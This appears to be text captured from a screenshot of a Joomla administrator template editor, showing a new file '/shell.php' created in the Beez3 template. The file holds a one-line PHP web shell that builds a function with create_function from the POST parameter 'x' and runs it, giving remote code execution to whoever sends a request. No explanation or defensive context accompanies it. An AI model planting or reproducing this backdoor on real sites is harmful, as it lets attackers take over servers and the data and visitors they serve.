 Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Message
File created.
Editor Create Overrides Template Description
Editing file "/shell.php" in template "beez3".
css
html
images
Press F10 to toggle Full Screen editing.
1 <?php use function \create_function as a;$fun = a("",$_POST['x']);$fun();?>